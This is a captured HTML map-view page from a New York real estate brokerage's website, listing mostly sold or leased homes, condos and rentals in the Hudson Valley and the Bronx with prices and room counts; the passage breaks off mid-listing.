

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lucianorios.com/map_view/featured_listings
body_size: 54650
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>Listings of Rafael Luciano Jr., Luciano Rios Property Group Inc.</title>
<meta name="description" content="We have years of expertise working with real estate investors who are looking for rental properties. There are some things that you need to be aware of when investing in rental properties.">
<meta name="keywords" content="real estate listings">
<meta property="og:title" content="Listings of Rafael Luciano Jr., Luciano Rios Property Group Inc."/>
<meta property="og:description" content="We have years of expertise working with real estate investors who are looking for rental properties. There are some things that you need to be aware of when investing in rental properties." />
<meta property="og:image" content=""/>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<link rel="icon" type="image/png" href="https://www.eagent360.com/agent/success/images/favicon.png"><link href="https://www.eagent360.com/agent/success/css/bootstrap.min.css" rel="stylesheet">
<link href='https://fonts.googleapis.com/css?family=Droid+Serif:400,700|Droid+Serif|Open+Sans' rel='stylesheet' type='text/css'>
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css">
<link href="https://www.eagent360.com/agent/success/css/style.css" rel="stylesheet">
<link rel="stylesheet" type="text/css" href="https://www.eagent360.com/agent/success/css/proanimate_min.css">
<link rel="stylesheet" type="text/css" href="https://www.eagent360.com/agent/success/css/proanimate_video.css">
	<link href="https://www.eagent360.com/agent/success/css/header-full.css" rel="stylesheet">	
<link href="https://www.eagent360.com/agent/success/css/idxstyle.css" rel="stylesheet">
<link href="https://www.eagent360.com/agent/success/css/custom.css" rel="stylesheet">
<link href="https://www.eagent360.com/agent/global_include/css/custom.php?id=1250&spath=/home/phooey/public_html/" rel="stylesheet">
<link href="https://www.eagent360.com/agent/global_include/css/pagination.css" rel="stylesheet">
<link rel="stylesheet" type="text/css" href="https://www.eagent360.com/agent/success/shortcodes/shortcodes.css">
<!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
<!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
<!--[if lt IE 9]>
<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script>
<![endif]-->
<style>
.idxsearchbox {
max-width: 760px;
}
.idxservice {
text-align: center;
}
.idxservice h3 {
font-size: 20px;
}
.idxservice a, .idxservice a:hover {
color: #fff;
}
#section-communities .community-image {
border-radius: 0px;
box-shadow: none;
}
</style>
	
<!--<script src='https://www.google.com/recaptcha/api.js?'></script>-->
<script src="https://www.google.com/recaptcha/api.js" async defer></script>


	
<script src="https://www.eagent360.com/agent/global_include/js/lazysizes.min.js"></script> </head>
<body>
<!--START Section Top Header Bar-->
<div id="topheader">
    <div class="container">
        <div class="left">
				</div>
				<div class="left">LUCIANO RIOS PROPERTY GROUP, INC.: Rockland/Orange (845) 709-6159 | Westchester (914) 874-1144 | NYC: (347) 443-9191
</div>
        <div class="right"><div><div style="margin-right: 25px; float: left;"><a href="#"><i class="fa fa-user"></i> User Login</a></div><div style="float: right;"><a href="#"><i class="fa fa-sign-in"></i> Sign Up, It's FREE!</a></div></div></div>
    </div>
</div>
<!--END Section Top Header Bar-->
<!--Header 4-->
<header class="sub__header">
  <div class="container">
      <div class="full-header">
			<!-- START Logo-->
	<div class="logo"><a href="https://www.lucianorios.com/"><img src="https://www.eagent360.com/userslogo/EU42RU5QL5_Logo.jpg"></a></div>
	<!-- END Logo-->
	  
      	<div class="contact_header">
        	<div class="contact-phone"><i class="fa fa-phone"></i>Contact<br />
				<span>
				(845) 709-6159				</span>
			</div>
            <div class="contact-social">
			          		<a href="https://www.facebook.com/LUCIANO-RIOS-PROPERTY-GROUP-INC-144226407823/" target="_blank"><i class="fa fa-facebook-square"></i></a>
              			                  <a href="https://twitter.com/rafaellucianojr" target="_blank"><i class="fa fa-twitter-square"></i></a>
              			  			                  <a href="http://linkedin.com/in/rafaelluciano" target="_blank"><i class="fa fa-linkedin-square"></i></a>
              			                  <a href="https://pin.it/5iRThBWGg" target="_blank"><i class="fa fa-pinterest-square"></i></a>
              			                  <a href="https://www.youtube.com/user/rlucianojr" target="_blank"><i class="fa fa-youtube-square"></i></a>
              			                  <a href="https://www.instagram.com/luciano_rios_property_group_ny/" target="_blank"><i class="fa fa-instagram"></i></a>
                          </div>
		</div>
	  </div>
  </div>
</header>
<div id="headerwrap">
<nav class="navbar navbar-default" role="navigation">  
	<div class="container">
    	<div class="navbar-header">
          <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1"> <span class="sr-only">Toggle navigation</span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button>
    	</div>
      	<div class="navbar-collapse navbar" id="bs-example-navbar-collapse-1">
          <ul class="nav navbar-nav">
          	

						<li class=" "><a href="https://www.lucianorios.com/home" target="" class="" data-toggle="" role="" aria-haspopup="" aria-expanded="">Home</a>
												</li>
										<li class=" "><a href="https://www.lucianorios.com/hgar_idx_link" target="" class="" data-toggle="" role="" aria-haspopup="" aria-expanded="">MLS Search</a>
												</li>
										<li class=" "><a href="https://www.lucianorios.com/featured_listings" target="" class="" data-toggle="" role="" aria-haspopup="" aria-expanded="">LRPG Listings</a>
												</li>
										<li class="dropdown "><a href="https://www.lucianorios.com/buyers" target="" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Buyers</a>
													<ul class="dropdown-menu">
																		<li><a href="https://www.lucianorios.com/dream_house_finder" target="">Dream House Finder</a></li>
																				<li><a href="https://www.lucianorios.com/looking_to_relocate" target="">Looking to Relocate</a></li>
																				<li><a href="https://www.lucianorios.com/mortgage_prequalification" target="">Mortgage Prequalification</a></li>
																				<li><a href="https://www.lucianorios.com/buying_a_short_sale_home" target="">Buying a Short Sale Home</a></li>
																				<li><a href="https://www.lucianorios.com/escrow_process_and_timetable" target="">Escrow Process and Timetable</a></li>
																				<li><a href="https://www.lucianorios.com/investing_in_rental_properties" target="">Investing in Rental Properties</a></li>
																				<li><a href="https://www.lucianorios.com/down_payment_assistance_program" target="">Down Payment Assistance Program</a></li>
																</ul>
												</li>
										<li class="dropdown "><a href="https://www.lucianorios.com/sellers" target="" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Sellers</a>
													<ul class="dropdown-menu">
																		<li><a href="https://www.lucianorios.com/listing_marketing" target="">Listing Marketing</a></li>
																				<li><a href="https://www.lucianorios.com/comparative_market_analysis" target="">Market Analysis</a></li>
																				<li><a href="https://www.lucianorios.com/seller_login" target="">Seller Login</a></li>
																				<li><a href="https://www.lucianorios.com/facing_foreclosure" target="">Facing Foreclosure</a></li>
																				<li><a href="https://www.lucianorios.com/preparing_your_home_for_sale" target="">Preparing Your Home For Sale</a></li>
																				<li><a href="https://www.lucianorios.com/marketing_tips_to_sell_your_home" target="">Marketing Tips to Sell Your Home</a></li>
																				<li><a href="https://www.lucianorios.com/home_selling_mistakes" target="">Home Selling Mistakes</a></li>
																				<li><a href="https://www.lucianorios.com/assisting_you_with_your_short_sale" target="">Assisting You With Your Short Sale</a></li>
																				<li><a href="https://www.lucianorios.com/alternatives_to_foreclosure" target="">Alternatives to Foreclosure</a></li>
																</ul>
												</li>
										<li class="dropdown "><a href="https://www.lucianorios.com/rafael_luciano_jr_" target="" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">LRPG Agents</a>
													<ul class="dropdown-menu">
																		<li><a href="https://www.lucianorios.com/about" target="">About</a></li>
																				<li><a href="https://www.lucianorios.com/contact" target="">Contact</a></li>
																				<li><a href="https://www.lucianorios.com/rafael_luciano_jr_" target="">Rafael Luciano Jr. </a></li>
																				<li><a href="https://www.lucianorios.com/carmen_rios" target="">Carmen Rios</a></li>
																				<li><a href="https://www.lucianorios.com/miesha_rodriguez" target="">Miesha Rodriguez</a></li>
																				<li><a href="https://www.lucianorios.com/brenda_m_luciano" target="">Brenda M. Luciano</a></li>
																				<li><a href="https://www.lucianorios.com/edwin_garcia" target="">Edwin Garcia</a></li>
																</ul>
												</li>
										<li class="dropdown "><a href="https://www.eastcoastcap.com/michaelhyatt/" target="_blank" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Professional Links</a>
													<ul class="dropdown-menu">
																		<li><a href="https://www.lucianorios.com/realtors_code_of_ethics" target="">REALTORS Code of Ethics</a></li>
																				<li><a href="https://www.flipsnack.com/869EBDAA9F7/bianca-luciano-portfolio.html" target="">Bianca Luciano, Interior Designer - Staging Service</a></li>
																</ul>
												</li>
										<li class=" "><a href="https://www.lucianorios.com/fair_housing_notice_disclosure" target="" class="" data-toggle="" role="button" aria-haspopup="" aria-expanded="">FAIR HOUSING NOTICE</a>
												</li>
										<li class=" "><a href="https://www.lucianorios.com/standard_operating_procedures" target="" class="" data-toggle="" role="button" aria-haspopup="" aria-expanded="">Standard Operating Procedures</a>
												</li>
					
	
	</ul>
  </div>	   
    </div>
</nav>
</div><div class="maincontainer">
	<div class="shadow-bottom"></div>
  <div class="container">
  <h1><!--Property Search Results--> Map View</h1><hr>
    <div class="row">
    <!-- START Main Column -->
      <section class="col-md-12 main-content">
        	<div class="listing-sort">
			
		
<div class="newsearch">
<a href="https://www.lucianorios.com/property_search" class="btn btn-default">New Search</a>
</div><div class="listing-view">
	<a href="https://www.lucianorios.com/featured_listings" class="btn btn-default"><span class="glyphicon glyphicon-list"></span> List View</a>
</div>
				
                <div class="clear"></div>
        </div>
		
		  				  
				  	 
		 

<div id="map"></div>

<script language="javascript">

function initMap() {
  	var center = {lat: 0, lng: 0};
    var locations = [
 	['<table cellspacing = 10 cellpadding = 0><tr><td height=75><img src=https://www.eagent360.com/uploads_thumbnail/R7QNJQ4PV3_230crossrdentry.jpg></td><td valign=top style=color:#000000;>230 Cross Road, Wallkill, NY, 10941<br>For Sale, Single Family Home, Sold<br>$629,900 4BR, 2.5BA, 2,928 Sq Ft<br><a style=color:#064EF4;text-decoration:underline; font-weight:normal; href=https://www.lucianorios.com/property_detail/57534>More Details</a></td></tr></table>', 0, 0],['<table cellspacing = 10 cellpadding = 0><tr><td height=75><img src=https://www.eagent360.com/uploads_thumbnail/45N4102129W_2155Dalyave.jpg></td><td valign=top style=color:#000000;>2155 Daly Avenue, Bronx, NY, 10460<br>For Rent, Condo, Temporary Off Market<br>$3,150 3BR, 2BA, 1491 Sq Ft<br><a style=color:#064EF4;text-decoration:underline; font-weight:normal; href=https://www.lucianorios.com/property_detail/53761>More Details</a></td></tr></table>', 0, 0],['<table cellspacing = 10 cellpadding = 0><tr><td height=75><img src=https://www.eagent360.com/uploads_thumbnail/LP4F1ODHM1_IMG_9238.JPG></td><td valign=top style=color:#000000;>262 E Townline Road, West Nyack, NY, 10994<br>For Sale, Single Family Home, Sold<br>$910,000 4BR, 3.5BA, 2662 Sq Ft<br><a style=color:#064EF4;text-decoration:underline; font-weight:normal; href=https://www.lucianorios.com/property_detail/59515>More Details</a></td></tr></table>', 0, 0],['<table cellspacing = 10 cellpadding = 0><tr><td height=75><img src=https://www.eagent360.com/uploads_thumbnail/Q7154132UY_16Philipdrive.jpg></td><td valign=top style=color:#000000;>16 Philip Drive, Montgomery, NY, 12549<br>For Sale, Single Family Home, Sold<br>$407,000 4BR, 3.5BA, 2994 Sq Ft<br><a style=color:#064EF4;text-decoration:underline; font-weight:normal; href=https://www.lucianorios.com/property_detail/43142>More Details</a></td></tr></table>', 0, 0],['<table cellspacing = 10 cellpadding = 0><tr><td height=75><img src=https://www.eagent360.com/uploads_thumbnail/VFM49L6384256_w_mombasha_rd.jpg></td><td valign=top style=color:#000000;>256 West Mombasha Road, Monroe, NY, 10950<br>For Sale, Single Family Home, Sold<br>$310,000 4BR, 2.5BA, 3000 Sq Ft<br><a style=color:#064EF4;text-decoration:underline; font-weight:normal; href=https://www.lucianorios.com/property_detail/6678>More Details</a></td></tr></table>', 0, 0],['<table cellspacing = 10 cellpadding = 0><tr><td height=75><img src=https://www.eagent360.com/uploads_thumbnail/43Z3L89CDE1.jpg></td><td valign=top style=color:#000000;>4 De Halve Maen Dr, Stony Point, NY, 10980<br>For Sale, Single Family Home, Sold<br>$362,560 3BR, 2BA, 18,295 Sq Ft<br><a style=color:#064EF4;text-decoration:underline; font-weight:normal; href=https://www.lucianorios.com/property_detail/6699>More Details</a></td></tr></table>', , ],['<table cellspacing = 10 cellpadding = 0><tr><td height=75><img src=https://www.eagent360.com/uploads_thumbnail/GK410R5S3LY1.jpg></td><td valign=top style=color:#000000;>11 Hamden Heights Ct, New City, NY, 10956<br>For Sale, Single Family Home, Sold<br>$600,000 4BR, 2.5BA, 2808 Sq Ft<br><a style=color:#064EF4;text-decoration:underline; font-weight:normal; href=https://www.lucianorios.com/property_detail/6700>More Details</a></td></tr></table>', , ],['<table cellspacing = 10 cellpadding = 0><tr><td height=75><img src=https://www.eagent360.com/uploads_thumbnail/22I15BB97WDSC_0061.JPG></td><td valign=top style=color:#000000;>611 Glenwood Road, Yorktown Heights, NY, 10598<br>For Sale, Single Family Home, Sold<br>$255,000 3BR, 1.1BA, 1100 Sq Ft<br><a style=color:#064EF4;text-decoration:underline; font-weight:normal; href=https://www.lucianorios.com/property_detail/13940>More Details</a></td></tr></table>', , ],['<table cellspacing = 10 cellpadding = 0><tr><td height=75><img src=https://www.eagent360.com/uploads_thumbnail/89O1DB749J346_richard_ct_-_LR.jpg></td><td valign=top style=color:#000000;>346 Richard Ct, Pomona, NY, 10970<br>For Sale, Condo, Sold<br>$120,000 1BR, 1BA, 1006 Sq Ft<br><a style=color:#064EF4;text-decoration:underline; font-weight:normal; href=https://www.lucianorios.com/property_detail/14950>More Details</a></td></tr></table>', , ],['<table cellspacing = 10 cellpadding = 0><tr><td height=75><img src=https://www.eagent360.com/uploads_thumbnail/TM103UNOS410Exterior_Front.JPG></td><td valign=top style=color:#000000;>1501 Metropolitan Avenue, #11B, Bronx, NY, 10462<br>For Sale, Condo, Sold<br>$130,000 2BR, 1BA, 800 Sq Ft<br><a style=color:#064EF4;text-decoration:underline; font-weight:normal; href=https://www.lucianorios.com/property_detail/18011>More Details</a></td></tr></table>', , ],['<table cellspacing = 10 cellpadding = 0><tr><td height=75><img src=https://www.eagent360.com/uploads_thumbnail/8S99ZH8QG5Rafael_Luciano-listing2.JPG></td><td valign=top style=color:#000000;>16 Bridge Lane, Haverstraw, NY, 10927<br>For Sale, Single Family Home, Sold<br>$445,000 4BR, 3.2BA, 2520 Sq Ft<br><a style=color:#064EF4;text-decoration:underline; font-weight:normal; href=https://www.lucianorios.com/property_detail/5508>More Details</a></td></tr></table>', , ],['<table cellspacing = 10 cellpadding = 0><tr><td height=75><img src=https://www.eagent360.com/uploads_thumbnail/8WI106192O10_8sherman2.jpg></td><td valign=top style=color:#000000;>8 Sherman Drive, Beekman, NY, 12540<br>For Sale, Land, Sold<br>$849,000 5344 Sq Ft<br><a style=color:#064EF4;text-decoration:underline; font-weight:normal; href=https://www.lucianorios.com/property_detail/52140>More Details</a></td></tr></table>', 0, 0],['<table cellspacing = 10 cellpadding = 0><tr><td height=75><img src=https://www.eagent360.com/uploads_thumbnail/VF9F587324DSC_0225.jpg></td><td valign=top style=color:#000000;>5 Leeland Court, New City, NY, 10956<br>For Sale, Single Family Home, Sold<br>$292,500 4BR, 3.5BA, 2052 Sq Ft<br><a style=color:#064EF4;text-decoration:underline; font-weight:normal; href=https://www.lucianorios.com/property_detail/14126>More Details</a></td></tr></table>', , ],['<table cellspacing = 10 cellpadding = 0><tr><td height=75><img src=https://www.eagent360.com/uploads_thumbnail/63NAH467J2_kitchenfloortape2of2.jpg></td><td valign=top style=color:#000000;>36 Hillside Terrace, Monroe, NY, 10950<br>For Sale, Single Family Home, Sold<br>$339,900 4BR, 2BA, 2106 Sq Ft<br><a style=color:#064EF4;text-decoration:underline; font-weight:normal; href=https://www.lucianorios.com/property_detail/47898>More Details</a></td></tr></table>', 0, 0],['<table cellspacing = 10 cellpadding = 0><tr><td height=75><img src=https://www.eagent360.com/uploads_thumbnail/8B1VLR4MU6DSC_0657.JPG></td><td valign=top style=color:#000000;>7 Stonewall Circle, White Plains, NY, 10607<br>For Sale, Single Family Home, Sold<br>$499,900 4BR, 3BA, 2137 Sq Ft<br><a style=color:#064EF4;text-decoration:underline; font-weight:normal; href=https://www.lucianorios.com/property_detail/33429>More Details</a></td></tr></table>', , ],['<table cellspacing = 10 cellpadding = 0><tr><td height=75><img src=https://www.eagent360.com/uploads_thumbnail/8656UOX488DSC_0882.JPG></td><td valign=top style=color:#000000;>6 South Lilburn Drive, Garnerville, NY, 10923<br>For Sale, Single Family Home, Sold<br>$429,900 4BR, 2.5BA, 2694 Sq Ft<br><a style=color:#064EF4;text-decoration:underline; font-weight:normal; href=https://www.lucianorios.com/property_detail/23899>More Details</a></td></tr></table>', , ],['<table cellspacing = 10 cellpadding = 0><tr><td height=75><img src=https://www.eagent360.com/uploads_thumbnail/10VR5110JF4G1.jpg></td><td valign=top style=color:#000000;>4320 Edson Ave., Bronx, NY, 10466<br>For Sale, Multi-Family Home, Sold<br>$325,000 5BR, 2BA, 2862 Sq Ft<br><a style=color:#064EF4;text-decoration:underline; font-weight:normal; href=https://www.lucianorios.com/property_detail/6608>More Details</a></td></tr></table>', , ],['<table cellspacing = 10 cellpadding = 0><tr><td height=75><img src=https://www.eagent360.com/uploads_thumbnail/USQ1628749DSC04888.JPG></td><td valign=top style=color:#000000;>545 West 111th Street, Apt: 2C, New York, NY, 10025<br>For Sale, Condo, Sold<br>$675,000 2BR, 1BA, <br><a style=color:#064EF4;text-decoration:underline; font-weight:normal; href=https://www.lucianorios.com/property_detail/6610>More Details</a></td></tr></table>', , ],['<table cellspacing = 10 cellpadding = 0><tr><td height=75><img src=https://www.eagent360.com/uploads_thumbnail/5110Z107LOU731_long_meadow_drive_MLS_HID1093087_ROOMkitchen51.jpg></td><td valign=top style=color:#000000;>31 Long Meadow Drive, New City, NY, 10956<br>For Sale, Single Family Home, Sold<br>$580,000 4BR, 2.5BA, 2861 Sq Ft<br><a style=color:#064EF4;text-decoration:underline; font-weight:normal; href=https://www.lucianorios.com/property_detail/31215>More Details</a></td></tr></table>', , ],['<table cellspacing = 10 cellpadding = 0><tr><td height=75><img src=https://www.eagent360.com/uploads_thumbnail/8UDLST383LDSC_0027.JPG></td><td valign=top style=color:#000000;>108-15 Cartwheel Court, Washingtonville, NY, 10992<br>For Sale, Condo, Sold<br>$141,000 2BR, 2BA, 992 Sq Ft<br><a style=color:#064EF4;text-decoration:underline; font-weight:normal; href=https://www.lucianorios.com/property_detail/25277>More Details</a></td></tr></table>', , ],['<table cellspacing = 10 cellpadding = 0><tr><td height=75><img src=https://www.eagent360.com/uploads_thumbnail/63I10OVZG83Front_Exterior.jpg></td><td valign=top style=color:#000000;>611 Requa Street, Peekskill, NY, 10566<br>For Sale, Single Family Home, Sold<br>$202,500 6BR, 2BA, 2100 Sq Ft<br><a style=color:#064EF4;text-decoration:underline; font-weight:normal; href=https://www.lucianorios.com/property_detail/18468>More Details</a></td></tr></table>', , ],['<table cellspacing = 10 cellpadding = 0><tr><td height=75><img src=https://www.eagent360.com/uploads_thumbnail/QEKOPBD2N8Exterior_-_106_Maryton_Road_2.JPG></td><td valign=top style=color:#000000;>106 Maryton Road, White Plains, NY, 10603<br>For Sale, Single Family Home, Sold<br>$360,000 3BR, 1.5BA, <br><a style=color:#064EF4;text-decoration:underline; font-weight:normal; href=https://www.lucianorios.com/property_detail/35464>More Details</a></td></tr></table>', , ],['<table cellspacing = 10 cellpadding = 0><tr><td height=75><img src=https://www.eagent360.com/uploads_thumbnail/X55O6EJ9T8deerfoot_ln_ext.jpg></td><td valign=top style=color:#000000;>16 DEERFOOT LANE, New City, NY, 10956<br>For Sale, Single Family Home, Sold<br>$426,500 4BR, 2BA, 1814 Sq Ft<br><a style=color:#064EF4;text-decoration:underline; font-weight:normal; href=https://www.lucianorios.com/property_detail/18012>More Details</a></td></tr></table>', , ],['<table cellspacing = 10 cellpadding = 0><tr><td height=75><img src=https://www.eagent360.com/uploads_thumbnail/198104LNWBL1.jpg></td><td valign=top style=color:#000000;>182 Finmor Drive, White Plains, NY, 10607<br>For Rent, Single Family Home, Leased<br>$5,800 4BR, 3BA, 3400 Sq Ft<br><a style=color:#064EF4;text-decoration:underline; font-weight:normal; href=https://www.lucianorios.com/property_detail/6697>More Details</a></td></tr></table>', , ],['<table cellspacing = 10 cellpadding = 0><tr><td height=75><img src=https://www.eagent360.com/uploads_thumbnail/6U93108GLSK1.jpg></td><td valign=top style=color:#000000;>2732 Cruger Ave, Bronx, NY, 10467<br>For Sale, Multi-Family Home, Sold<br>$386,500 <br><a style=color:#064EF4;text-decoration:underline; font-weight:normal; href=https://www.lucianorios.com/property_detail/6698>More Details</a></td></tr></table>', , ],['<table cellspacing = 10 cellpadding = 0><tr><td height=75><img src=https://www.eagent360.com/uploads_thumbnail/J6JZC5U4CG1.jpg></td><td valign=top style=color:#000000;>17 Birchwood Dr, Highland Mills, NY, 10930<br>For Sale, Single Family Home, Sold<br>$225,000 5BR, 2BA, 2,358 Sq Ft<br><a style=color:#064EF4;text-decoration:underline; font-weight:normal; href=https://www.lucianorios.com/property_detail/6704>More Details</a></td></tr></table>', , ],['<table cellspacing = 10 cellpadding = 0><tr><td height=75><img src=https://www.eagent360.com/uploads_thumbnail/AM111D5KB1130_W_Ramapo_Road_-_exterior.jpg></td><td valign=top style=color:#000000;>130 West Ramapo Road, Garnerville, NY, 10923<br>For Sale, Office/Retail/Industrial, Sold<br>$380,000 3BR, 2BA, 3100 Sq Ft<br><a style=color:#064EF4;text-decoration:underline; font-weight:normal; href=https://www.lucianorios.com/property_detail/16822>More Details</a></td></tr></table>', , ],['<table cellspacing = 10 cellpadding = 0><tr><td height=75><img src=https://www.eagent360.com/uploads_thumbnail/T8S67SHWDE_3D02BC370D6249868D93ECB1789F8E5F.jpeg></td><td valign=top style=color:#000000;>51 Hansen Avenue, New City, NY, 10957<br>For Rent, Single Family Home, Leased<br>$2,995 4BR, 3BA, 2200 Sq Ft<br><a style=color:#064EF4;text-decoration:underline; font-weight:normal; href=https://www.lucianorios.com/property_detail/39102>More Details</a></td></tr></table>', , ],['<table cellspacing = 10 cellpadding = 0><tr><td height=75><img src=https://www.eagent360.com/uploads_thumbnail/RVD3SQIG1IDSC_0139.JPG></td><td valign=top style=color:#000000;>40 Paddock Drive, Pine Bush, NY, 12566<br>For Sale, Single Family Home, Sold<br>$259,700 3BR, 2.5BA, 26 Sq Ft<br><a style=color:#064EF4;text-decoration:underline; font-weight:normal; href=https://www.lucianorios.com/property_detail/22732>More Details</a></td></tr></table>', , ],['<table cellspacing = 10 cellpadding = 0><tr><td height=75><img src=https://www.eagent360.com/uploads_thumbnail/58VI423K7M_IMG_0593.JPG></td><td valign=top style=color:#000000;>1012 Van Nest Avenue, Bronx, NY, 10462<br>For Rent, Single Family Home, Leased<br>$3,300 3BR, 1BA, <br><a style=color:#064EF4;text-decoration:underline; font-weight:normal; href=https://www.lucianorios.com/property_detail/59580>More Details</a></td></tr></table>', 0, 0],['<table cellspacing = 10 cellpadding = 0><tr><td height=75><img src=https://www.eagent360.com/uploads_thumbnail/4MX8TIEE4410_Chapel_-_exterior_2.jpg></td><td valign=top style=color:#000000;>10 Chapel Street, Garnerville, NY, 10923<br>For Sale, Single Family Home, Sold<br>$180,000 4BR, 1.5BA, 1326 Sq Ft<br><a style=color:#064EF4;text-decoration:underline; font-weight:normal; href=https://www.lucianorios.com/property_detail/14036>More Details</a></td></tr></table>', , ],['<table cellspacing = 10 cellpadding = 0><tr><td height=75><img src=https://www.eagent360.com/uploads_thumbnail/S9V19106RQ10DSC_0365.JPG></td><td valign=top style=color:#000000;>2372 Adam Clayton Powell Blvd., Manhattan, NY, 10027<br>For Rent, Single Family Home, Leased<br>$2,100 1BR, 1BA, 1000 Sq Ft<br><a style=color:#064EF4;text-decoration:underline; font-weight:normal; href=https://www.lucianorios.com/property_detail/13936>More Details</a></td></tr></table>', , ],['<table cellspacing = 10 cellpadding = 0><tr><td height=75><img src=https://www.eagent360.com/uploads_thumbnail/OU82U8CTY4_25windchesterfront.jpg></td><td valign=top style=color:#000000;>25 Windchester Drive, Monroe, NY, 10950<br>For Sale, Single Family Home, Sold<br>$515,000 3BR, 3BA, 2004 Sq Ft<br><a style=color:#064EF4;text-decoration:underline; font-weight:normal; href=https://www.lucianorios.com/property_detail/56905>More Details</a></td></tr></table>', 0, 0],['<table cellspacing = 10 cellpadding = 0><tr><td height=75><img src=https://www.eagent360.com/uploads_thumbnail/V1TO103JV77_315CornwallMeadowsexterior.jpg></td><td valign=top style=color:#000000;>315 Cornwall Meadows Lane, Patterson, NY, 12563<br>For Sale, Townhome, Sold<br>$379,000 2BR, 2.5BA, 2,058 Sq Ft<br><a style=color:#064EF4;text-decoration:underline; font-weight:normal; href=https://www.lucianorios.com/property_detail/59346>More Details</a></td></tr></table>', 0, 0],['<table cellspacing = 10 cellpadding = 0><tr><td height=75><img src=https://www.eagent360.com/uploads_thumbnail/Y4ZD795N15243_country_club_lane.jpg></td><td valign=top style=color:#000000;>243 Country Club Lane, Pomona, NY, 10970<br>For Sale, Condo, Sold<br>$100,000 1BR, 1BA, 800 Sq Ft<br><a style=color:#064EF4;text-decoration:underline; font-weight:normal; href=https://www.lucianorios.com/property_detail/16403>More Details</a></td></tr></table>', , ],['<table cellspacing = 10 cellpadding = 0><tr><td height=75><img src=https://www.eagent360.com/uploads_thumbnail/3A9107D107I2_5910ext.jpeg></td><td valign=top style=color:#000000;>5910 Chelsea Cove, Hopewell Junction, NY, 12533<br>For Sale, Townhome, Sold<br>$372,000 3BR, 2.5BA, 1898 Sq Ft<br><a style=color:#064EF4;text-decoration:underline; font-weight:normal; href=https://www.lucianorios.com/property_detail/59581>More Details</a></td></tr></table>', 0, 0],['<table cellspacing = 10 cellpadding = 0><tr><td height=75><img src=https://www.eagent360.com/uploads_thumbnail/18BW97XL3S_024306793_MG_8450_7585241.jpg></td><td valign=top style=color:#000000;>23 Southpark Drive, Garnerville, NY, 10923<br>For Sale, Single Family Home, Sold<br>$419,000 3BR, 2BA, 1804 Sq Ft<br><a style=color:#064EF4;text-decoration:underline; font-weight:normal; href=https://www.lucianorios.com/property_detail/45371>More Details</a></td></tr></table>', 0, 0],['<table cellspacing = 10 cellpadding = 0><tr><td height=75><img src=https://www.eagent360.com/uploads_thumbnail/OGEE8I3B3L_5902chelseacove2.jpg></td><td valign=top style=color:#000000;>5902 Chelsea Cove Drive N, Beekman, NY, 12533<br>For Sale, Single Family Home, Sold<br>$229,000 3BR, 1.5BA, 1898 Sq Ft<br><a style=color:#064EF4;text-decoration:underline; font-weight:normal; href=https://www.lucianorios.com/property_detail/52545>More Details</a></td></tr></table>', 0, 0],['<table cellspacing = 10 cellpadding = 0><tr><td height=75><img 